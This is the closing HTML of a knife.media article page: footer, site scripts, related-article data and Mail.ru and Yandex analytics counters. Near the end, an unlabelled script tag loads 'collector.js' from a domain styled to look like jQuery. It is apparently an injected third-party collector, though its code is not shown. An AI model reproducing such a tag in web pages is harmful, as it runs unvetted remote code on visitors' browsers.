                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"68103","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"68103","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"elena-laktyuxina","category":"longreads","tags":"childhood:security:communication:psychology"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"13&nbsp;\u0442\u0438\u043f\u0438\u0447\u043d\u044b\u0445 \u0444\u0440\u0430\u0437 \u0442\u043e\u043a\u0441\u0438\u0447\u043d\u044b\u0445 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439: <em>\u0447\u0442\u043e \u043e\u043d\u0438 \u0437\u043d\u0430\u0447\u0430\u0442 \u043d\u0430\u00a0\u0441\u0430\u043c\u043e\u043c \u0434\u0435\u043b\u0435 \u0438\u00a0\u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u00a0\u043d\u0438\u0445 \u0440\u0435\u0430\u0433\u0438\u0440\u043e\u0432\u0430\u0442\u044c<\/em>","link":"\/shit-toxic-parents-say\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Toksichnyi---slovarik-glav-360x270.jpg"},{"title":"\u0418\u043d\u0444\u0430\u043d\u0442\u0438\u043b\u044c\u043d\u0430\u044f \u0430\u043c\u043d\u0435\u0437\u0438\u044f. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b\u00a0\u043f\u043e\u0447\u0442\u0438 \u043d\u0435\u00a0\u043f\u043e\u043c\u043d\u0438\u043c \u043f\u0435\u0440\u0432\u044b\u0445 \u043b\u0435\u0442 \u0441\u0432\u043e\u0435\u0439 \u0436\u0438\u0437\u043d\u0438<\/em>","link":"\/infantile-amnesia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/08\/Infantilnaya-amneziya-glav-360x270.jpg"},{"title":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u0438-\u0433\u0430\u0437\u043e\u043d\u043e\u043a\u043e\u0441\u0438\u043b\u043a\u0438 \u0438&nbsp;\u0432\u0435\u0440\u0442\u043e\u043b\u0435\u0442\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438. <em>\u041a\u0430\u043a \u0438\u043d\u0442\u0435\u043d\u0441\u0438\u0432\u043d\u043e\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430\u00a0\u043c\u0430\u0442\u0435\u0440\u0435\u0439 \u0438\u00a0\u0438\u0445\u00a0\u0434\u0435\u0442\u0435\u0439<\/em>","link":"\/intensive-parenthood\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/05\/Roditeli-glav-360x270.jpg"},{"title":"\u0421\u043a\u0430\u0437\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043d\u0435&nbsp;\u043f\u043e\u043d\u044f\u043b\u0438: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u00ab\u0417\u043e\u043b\u0443\u0448\u043a\u0430\u00bb\u00a0\u2014 \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043d\u0435\u00a0\u043e\u00a0\u0436\u0435\u0440\u0442\u0432\u0435, \u0430\u00a0\u043e\u00a0\u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u0438\u0438 \u0432\u043b\u0430\u0441\u0442\u0438<\/em>","link":"\/cinderella-was-not-a-victim\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/09\/Zolushka-glav-2-360x270.jpg"},{"title":"&laquo;\u0412\u043c\u0435\u0441\u0442\u043e \u043f\u0430\u043f\u044b \u0443&nbsp;\u043c\u0435\u043d\u044f \u0437\u0438\u044f\u044e\u0449\u0430\u044f \u043f\u0443\u0441\u0442\u043e\u0442\u0430&raquo;. <em>\u041a\u0430\u043a \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u0431\u0435\u0437 \u043e\u0442\u0446\u0430 \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430\u00a0\u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u0438\u00a0\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441\u00a0\u043b\u044e\u0434\u044c\u043c\u0438<\/em>","link":"\/fatherless\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Bez-otcza-glav-360x270.jpg"},{"title":"\u041c\u043d\u0435 20&nbsp;\u043b\u0435\u0442, \u0438&nbsp;\u043c\u0435\u043d\u044f \u043e\u0431\u043c\u0430\u043d\u0443\u043b\u0438: <em>6\u00a0\u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043a\u0430\u0437\u0430\u043b\u0438\u0441\u044c \u043b\u043e\u0436\u043d\u044b\u043c\u0438<\/em>","link":"\/20-years-truth\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/11\/Roditeli-glav-360x270.jpg"},{"title":"&laquo;\u041f\u043e\u0447\u0435\u043c\u0443 \u043c\u0430\u043c\u0430 \u043c\u0435\u043d\u044f \u043d\u0435&nbsp;\u043b\u044e\u0431\u0438\u0442?&raquo; <em>\u0438\u00a0\u0435\u0449\u0435 5\u00a0\u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043e\u00a0\u0442\u0440\u0430\u0432\u043c\u0430\u0442\u0438\u0447\u043d\u044b\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445 \u0441\u00a0\u043c\u0430\u0442\u0435\u0440\u044c\u044e<\/em>","link":"\/mothers-unlove\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/11\/Materinskaya-lyubov-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0437\u043d\u0430\u044e, \u0447\u0442\u043e \u0441\u043f\u0440\u0430\u0432\u043b\u044e\u0441\u044c&raquo;: <em>\u043a\u0430\u043a \u043f\u0440\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u043f\u0441\u0438\u0445\u043e\u0442\u0440\u0430\u0432\u043c\u044b<\/em>","link":"\/child-trauma\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/Detskie-travmy-glav-360x270.jpg"},{"title":"\u0425\u043e\u0442\u0435\u043b\u0438 \u043a\u0430\u043a \u043b\u0443\u0447\u0448\u0435: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0430\u043c\u0431\u0438\u0446\u0438\u0438 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439 \u0432\u043c\u0435\u0441\u0442\u043e \u0443\u0441\u043f\u0435\u0445\u0430 \u0447\u0430\u0441\u0442\u043e \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u0434\u0435\u0442\u0435\u0439 \u043a\u00a0\u043f\u0441\u0438\u0445\u043e\u0442\u0440\u0430\u0432\u043c\u0430\u043c<\/em>","link":"\/parental-ambitions\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Vospitanie-glav-360x270.jpg"},{"title":"\u0421\u0442\u0430\u0440\u044b\u0435 \u0434\u0435\u0442\u0438: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b\u00a0\u043e\u0441\u0442\u0430\u0435\u043c\u0441\u044f \u0441\u00a0\u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c\u0438, \u043a\u043e\u0433\u0434\u0430 \u043d\u0430\u043c \u0443\u0436\u0435 \u0434\u0430\u043b\u0435\u043a\u043e \u043d\u0435\u00a0\u0432\u043e\u0441\u0435\u043c\u043d\u0430\u0434\u0446\u0430\u0442\u044c<\/em>","link":"\/living-with-parents\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Separaciya-glav-360x270.jpg"},{"title":"\u0413\u043e\u0432\u043e\u0440\u044f\u0449\u0430\u044f \u043e\u0431\u043e\u043b\u043e\u0447\u043a\u0430: <em>\u043a\u0430\u043a \u043d\u0430\u0448\u0430 \u043a\u043e\u0436\u0430 \u0441\u0432\u044f\u0437\u0430\u043d\u0430 \u0441\u00a0\u043f\u0441\u0438\u0445\u0438\u043a\u043e\u0439\u00a0\u2014 \u0438\u00a0\u0447\u0442\u043e \u043e\u0431\u00a0\u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u044e\u0442 \u043f\u0441\u0438\u0445\u043e\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438<\/em>","link":"\/skin-psychoanalysis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/12\/Kozha-glav-360x270.jpg"},{"title":"\u0414\u0435\u0442\u0441\u0442\u0432\u043e \u0441&nbsp;\u043d\u0435\u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c\u0438: <em>6\u00a0\u0442\u0438\u043f\u043e\u0432 \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0441 \u0442\u0440\u0430\u0432\u043c\u0438\u0440\u0443\u044e\u0442<\/em>","link":"\/bad-parents\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/11\/SemeJnye-travmy-glav-360x270.jpg"},{"title":"\u042f&nbsp;\u043f\u0440\u043e\u0442\u0435\u0441\u0442\u0443\u044e! <em>\u041a\u0430\u043a \u043e\u0442\u043b\u0438\u0447\u0438\u0442\u044c \u0437\u0430\u0442\u044f\u043d\u0443\u0432\u0448\u0438\u0439\u0441\u044f \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432\u044b\u0439 \u0431\u0443\u043d\u0442 \u043e\u0442\u00a0\u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0439 \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438<\/em>","link":"\/teen-riot\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/09\/Bunt-glav-360x270.jpg"},{"title":"\u0414\u0435\u0432\u043e\u0447\u043a\u0430\u043c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043e \u0440\u043e\u0437\u043e\u0432\u043e\u0435, \u043c\u0430\u043b\u044c\u0447\u0438\u043a\u0430\u043c&nbsp;\u2014 \u0433\u043e\u043b\u0443\u0431\u043e\u0435. <em>\u041d\u043e\u00a0\u043f\u043e\u0447\u0435\u043c\u0443?<\/em>","link":"\/pinkification\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/08\/Rozovoe-goluboe-glav-360x270.jpg"},{"title":"5&nbsp;\u0432\u0430\u0436\u043d\u044b\u0445 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0440\u043e\u043c\u0430\u043d\u043e\u0432, <em>\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043e\u00a0\u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0442\u0440\u0430\u0432\u043c\u0430\u0445<\/em>","link":"\/hurt-novels\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/07\/Romany-glav-1-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"cc94bc7577","time":"1768941250","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
